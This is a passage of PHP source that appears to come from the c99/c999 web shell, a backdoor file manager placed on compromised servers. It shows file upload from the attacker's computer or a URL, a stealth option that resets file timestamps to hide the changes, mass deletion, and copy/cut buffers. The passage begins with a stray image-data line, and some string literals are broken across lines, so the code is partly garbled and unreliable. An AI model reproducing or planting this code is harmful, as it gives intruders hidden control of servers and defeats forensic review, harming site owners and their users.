fclose($fp);
if ($filestealth) {touch($uploadpath.$destin,$stat[9],$stat[8]);}
}

}
}

}

}
if ($miniform)
{
echo "<b>".$uploadmess."</b>";
$act = "ls";
}
else
{
echo "<b>File upload:</b><br><b>".$uploadmess."</b><form
enctype="multipart/form-data" action="".
$surl."act=upload&d=".urlencode($d)."" method=POST>
Select file on your local computer: <input name="uploadfile"
type="file"><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;&nbsp;&nbsp;or<br>
Input URL: <input name="uploadurl" type="text"
value="".htmlspecialchars($uploadurl)."" size="70"><br><br>
Save this file dir: <input name="uploadpath" size="70" value="".
$dispd.""><br><br>
File-name (auto-fill): <input name=uploadfilename size=25><br><br>
<input type=checkbox name=uploadautoname value=1 id=df4>&nbsp;convert file name
to lovercase<br><br>
<input type=submit name=submit value="Upload">
</form>";
}
}
if ($act == "delete")
{
$delerr = "";
foreach ($actbox as $v)
{
$result = FALSE;
$result = fs_rmobj($v);
if (!$result) {$delerr .= "Can't delete ".htmlspecialchars($v)."<br>";}
}
if (!empty($delerr)) {echo "<b>Deleting with errors:</b><br>".$delerr;}
$act = "ls";
}
if (!$usefsbuff)
{
if (($act == "paste") or ($act == "copy") or ($act == "cut") or ($act ==
"unselect")) {echo "<center><b>Sorry, buffer is disabled. For enable, set
directive "$useFSbuff" as TRUE.</center>";}
}
else
{
if ($act == "copy") {$err = ""; $sess_data["copy"] =
array_merge($sess_data["copy"],$actbox); c999_sess_put($sess_data); $act = "ls";
}
elseif ($act == "cut") {$sess_data["cut"] = array_merge($sess_data["cut"],
$actbox); c999_sess_put($sess_data); $act = "ls";}
elseif ($act == "unselect") {foreach ($sess_data["copy"] as $k=>$v) {if
(in_array($v,$actbox)) {unset($sess_data["copy"][$k]);}} foreach
($sess_data["cut"] as $k=>$v) {if (in_array($v,$actbox))
{unset($sess_data["cut"][$k]);}} c999_sess_put($sess_data); $act = "ls";}
if ($actemptybuff) {$sess_data["copy"] = $sess_data["cut"] = array();
c999_sess_put($sess_data);}
elseif ($actpastebuff)
{

 